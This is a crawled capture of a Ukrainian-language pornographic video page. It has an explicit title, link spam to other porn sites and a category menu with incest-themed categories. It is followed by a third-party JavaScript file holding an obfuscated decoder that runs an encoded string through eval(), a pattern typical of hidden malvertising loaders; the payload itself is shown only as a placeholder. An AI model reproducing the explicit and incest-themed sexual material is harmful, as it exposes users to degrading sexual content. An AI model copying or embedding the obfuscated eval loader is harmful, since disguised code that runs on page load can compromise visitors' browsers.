

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://ua-xhamster.com/192-dv-laskav-k-shechki-orgazm-ruyut-na-prozoromu-falos.html
body_size: 3953
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Дві ласкаві кішечки оргазміруют на прозорому фалосі</title>
<meta name="description" content="Дві ласкаві кішечки оргазміруют на прозорому" />
    
           <meta name="referrer" content="unsafe-url" />
            <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="application-name" content="xHamster">
<link rel="apple-touch-icon" sizes="180x180" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/apple-touch-icon.png?2">
<link rel="icon" sizes="512x512" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-512x512.png?1">
<link rel="icon" sizes="384x384" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-384x384.png?1">
<link rel="icon" sizes="256x256" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-256x256.png?1">
<link rel="icon" sizes="192x192" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-192x192.png?1">
<link rel="icon" sizes="180x180" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-180x180.png?1">
<link rel="icon" sizes="152x152" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-152x152.png?1">
<link rel="icon" sizes="144x144" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-144x144.png?1">
<link rel="icon" sizes="128x128" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-128x128.png?1">
<link rel="icon" sizes="120x120" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-120x120.png?1">
<link rel="icon" sizes="96x96" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-96x96.png?1">
<link rel="icon" sizes="72x72" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-72x72.png?1">
<link rel="icon" sizes="48x48" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-48x48.png?1">
<link rel="icon" sizes="32x32" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-32x32.png?2">
<link rel="icon" sizes="16x16" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon-16x16.png?2">
	  <link href="/templates/violet/style/styles.css" type="text/css" rel="stylesheet" />
     <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="mask-icon" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/safari-pinned-tab.svg?2" color="#2f2f2f">
<link rel="shortcut icon" href="https://static-lvlt.xhcdn.com/xh-desktop/images/favicon/favicon.ico?2">
<meta name="msapplication-config" content="https://static-lvlt.xhcdn.com/xh-desktop/other/common/page/favicon/browserconfig.xml?1">
<meta name="theme-color" content="#ffffff">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    
</head>
<body>
<div class="wrap">

	<div class="block center">
	
		<header class="header clearfix">
			<div class="btn-menu icon-l" id="show-menu"><span class="fa fa-bars"></span>Категорії на xhamster</div>
			<a href="/" class="logotype" title="batsa"><img src="https://static-lvlt.xhcdn.com/xh-desktop/images/logo/logo.svg" alt="xhamster" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Давайте щось знайдемо" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
		</header>
		
		<main class="main">
		
			<nav class="menu-inner" id="menu-inner">
				<ul>
<a href="/Sraki/">Великі Сраки</a><a href="/molodenki/">Молоденькі дівчата</a><a href="/rudi-divki/">Руді</a><a href="/Zradi/">Зрада нареченої </a><a href="/Podvijne-proniknenny/">Подвійне проникнення</a><a href="/sex-v-seli/">Секс в селі</a><a href="/xxx/"> XXX</a><a href="/sex/">Секс</a><a href="/Porno/">Порно відео</a><a href="/tselki/">Целки</a><a href="/hudenki/">Худенькі дівчата</a><a href="/hardkor/">Хардкор</a><a href="/sperma-v-rot/">Сперма в рот</a><a href="/arabske/">Арабське</a><a href="/brat-z-sestroyu/">Брат з сестрою</a><a href="/u-vsi-mischya/">У всі місця</a><a href="/sex-z-mamoyu/">Секс з мамою</a><a href="/sex-mizh-sestrami/">Сестри лесбіянки</a><a href="/mama-i-dochka/">Мама і дочка </a><a href="/karliki/">Карлики</a><a href="/all-ua/">Українське порно</a><a href="/incest-z-tatom/">Інцидент з татом</a><a href="/negrityanki/">Темношкірі дівчата</a><a href="/bolshi-siski/">Великі циці</a><a href="/gey/">Гей порно</a><a href="/minet-/">Смоктання члена</a><a href="/babushki/">Бабушки</a><a href="/russkoe-porno/">Російське порно</a><a href="/lyubitelske/">Любительське</a><a href="/blondinki/">Секс з Блондинками</a>				</ul>
			</nav>
			
			
			
			
            			<center>
     <div id='e432e78746'></div>
   </center>
             
            
			
			
				
			
		    <div class="pages clearfix">
		        <div id='dle-content'><article class="full ignore-select">

		<h1>Дві ласкаві кішечки оргазміруют на прозорому фалосі</h1>
		
		<div class="fcols clearfix">
		
			<div class="fleft">
				<div class="fplayer video-box">				
			 <noindex>  
 <iframe src="https://video.ukrainie.sexy/video.php?vid=prk_Nzk0NTE=&amp;mvid=&amp;w=100%&amp;h=420&amp;tpl=UP&amp;emb=&amp;img=https://ua-xhamster.com/uploads/thumbs/2023-04-24/192/prk_00.jpg&amp;title=Дві ласкаві кішечки оргазміруют на прозорому фалосі&amp;pl=" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="420" scrolling="no" width="100%"></iframe>
</noindex> 
                
                </div>
                
				<div class="f-desc full-text clearfix">Дві ласкаві кішечки оргазміруют на прозорому фалосі
                
                
<a href="https://sisenok.com/tags/">https://sisenok.com/tags/</a><br/><a href="http://rupornohd.net/romanticheskoe/">http://rupornohd.net/romanticheskoe/</a><br/><a href="https://krasporno.com/tag/ebalovo/">krasporno.com/tag/ebalovo/</a><br/>Дивись <a href="https://vtrahe.vip/"><span style=" font-weight: bold; ">втрахе</span></a> Порно відео<br/><a href="https://tizam.video/fil_my_dlya_vzroslyh/s_russkim_perevodom/">порн фільми з російським перекладом</a><br/>Тільки для справжніх чоловіків тут для вас багато захоплюючого <a href="https://www.ukrainie.sexy/"><span style=" font-weight: bold; ">порно</span></a><br/>Ось друже знайшов класний сайт <a href="https://pornolomka.info/"><span style="color: #30B9FF; font-weight: bold; ">порноломка</span></a> Де безкоштовно доскачу можна надивитися порнухи<br/>                 
                </div>
				<div class="full-tags">Відео и атегорії на ua-xhamster.com: <a href="https://ua-xhamster.com/all-ua/">Українське порно</a></div>
				
			</div>
			
			<div class="fright">
				<div class="frate">
					<div class="fr-title">Оцініть це відео:</div>
					
					Проголосувало <span id="fr-count">0</span> чоловік
				</div>
			<center>
     <div id='e432e78746'></div>
   </center>
			</div>
			
		</div>
		
		
		<div class="full-comms ignore-select" id="full-comms">
			<!--dleaddcomments-->
			<!--dlecomments-->
			<!--dlenavigationcomments-->
		</div>
	
</article></div>
		    </div>
		    
			
		</main>
		
		<footer class="footer clearfix">
			<div class="ft-copyr">Обмеження сайту; xhamster 18 U.S.C. 2257 RKRCS. Відвідуючи ua-xhamster.com
         ви підтверджуєте, що вам виповнилося 18 років
        
            <div class="copyright"><b>Copyright ©  2024 ua-xhamster.com - "Порновідео на ua-xhamster.com" -
            дивись онлайн!</b></div>
                
            </div>
			<div class="ft-menu clearfix">

			</div>
			<div class="counter"><img src="/templates/violet/images/count.png" alt="" /></div>
		</footer>
		
	</div>
	
	<!-- END BLOCK -->
             <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script> 

        <script src='https://uk.porno.sexy/players/js/code.php'></script>   
    <script src='https://uk.porno.sexy/js/code.php'></script>
    
    </div>

<!-- END WRAP --> 
	  <link href="/templates/violet/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
<script src="/templates/violet/js/libs.js"></script>
<script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'violet';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ff09dac2270496ea42dadebfe20d771","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1881
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"EoQwxUzyk",18,3,43))